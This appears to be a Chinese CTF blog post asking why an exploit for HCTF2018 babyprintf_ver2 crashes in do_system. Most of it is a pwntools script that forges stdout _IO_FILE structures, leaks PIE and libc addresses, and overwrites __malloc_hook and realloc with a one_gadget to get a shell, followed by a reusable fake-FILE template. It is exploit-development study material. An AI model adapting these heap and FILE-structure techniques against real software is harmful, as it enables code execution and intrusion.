一道io_file题用realloc_hook调栈帧遇到的问题(待解决)
一道io_file题用realloc_hook调栈帧遇到的问题(待解决)
——babyprinf_ver2-HCTF2018
使用stdout任意写和任意读操作,改malloc_hook为one_gadget;(realloc调栈帧)
问题
在从realloc进到one_gadget(do_system)时,满足了$rsp+0x30 = NULL的one_gadget前提条件。

注意这里call rax 的rdi参数是 0x228 ,我也不知道为什么。
然后刚进去就不能往下走了:

报错信息:
Program received signal SIGSEGV, Segmentation fault.
0x00007fa7181d126a in do_system (line=0x228 <error: Cannot access memory at address 0x228>) at ../sysdeps/posix/system.c:131
131 in ../sysdeps/posix/system.c
这里猜测是前面的对stdout修改影响的后面;
EXP
from pwn import*
context(log_level='DEBUG',arch='AMD64')
elf = ELF('./main')
def FILE(_flags=0,_IO_read_ptr=0,_IO_read_end=0,_IO_read_base=0,_IO_write_base=0,_IO_write_ptr=0,_IO_write_end=0,_IO_buf_base=0,_IO_buf_end=1,_fileno=0,_chain=0):
fake_IO = flat([
_flags,
_IO_read_ptr, _IO_read_end, _IO_read_base,
_IO_write_base, _IO_write_ptr, _IO_write_end,
_IO_buf_base, _IO_buf_end])
fake_IO += flat([0,0,0,0,_chain,_fileno])
fake_IO += flat([0xFFFFFFFFFFFFFFFF,0,0,0xFFFFFFFFFFFFFFFF,0,0])
fake_IO += flat([0,0,0,0xFFFFFFFF,0,0])
return fake_IO
p = process('./main')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p.recvuntil('location to ')
#gdb.attach(p)
pie = int(p.recvuntil('\n',drop=True),16) - 0x202010
log.info('PIE:\t' + hex(pie))
flag=0
flag&=~8
flag|=0x800
flag|=0x8000
fake_IO = FILE(_flags = flag,_IO_write_base = pie + elf.got['read'],_IO_write_ptr = pie+elf.got['read'] + 8,_fileno = 1,_IO_read_end=pie + elf.got['read'])
payload = '\x00'*0x10
payload += p64(pie+0x202028)
payload += fake_IO
p.sendline(payload)
p.sendline('raw_input')
p.recvuntil('permitted!\n')
libc_base = u64(p.recv(6).ljust(8,'\x00')) - libc.sym['read']
gdb.attach(p)
#raw_input()
log.info('LIBC:\t' + hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
realloc_hook = libc_base + libc.sym['__realloc_hook']
realloc = libc_base + libc.sym['realloc']
one_gadget = 0x4526a + libc_base
log.info('MALLOC_HOOK:\t' + hex(malloc_hook))
log.info('REALLOC:\t' + hex(realloc))
flag=0
flag&=~8
flag|=0x8000
fake_IO_write = FILE(_flags = flag,_IO_write_ptr = malloc_hook-8,_IO_write_end = malloc_hook,_fileno = 0)
payload = p64(one_gadget) + 'a'*0x8
payload += p64(pie+0x202028)
payload += fake_IO_write
#raw_input()
p.sendline(payload)
#raw_input()
flag=0
flag&=~8
flag|=0x8000
fake_IO_write = FILE(_flags = flag,_IO_write_ptr = malloc_hook,_IO_write_end = malloc_hook+8,_fileno = 0)
payload = p64(realloc) + 'a'*0x8
payload += p64(pie+0x202028)
payload += fake_IO_write
#raw_input()
p.sendline(payload)
raw_input()
p.sendline('%n')
p.interactive()
IO_FILE_plus 模板
def FILE(_flags=0,_IO_read_ptr=0,_IO_read_end=0,_IO_read_base=0,_IO_write_base=0,_IO_write_ptr=0,_IO_write_end=0,_IO_buf_base=0,_IO_buf_end=1,_fileno=0,_chain=0):
fake_IO = flat([
_flags,
_IO_read_ptr, _IO_read_end, _IO_read_base,
_IO_write_base, _IO_write_ptr, _IO_write_end,
_IO_buf_base, _IO_buf_end])
fake_IO += flat([0,0,0,0,_chain,_fileno])
fake_IO += flat([0xFFFFFFFFFFFFFFFF,0,0,0xFFFFFFFFFFFFFFFF,0,0])
fake_IO += flat([0,0,0,0xFFFFFFFF,0,0])
return fake_IO
取自fmyy大佬。


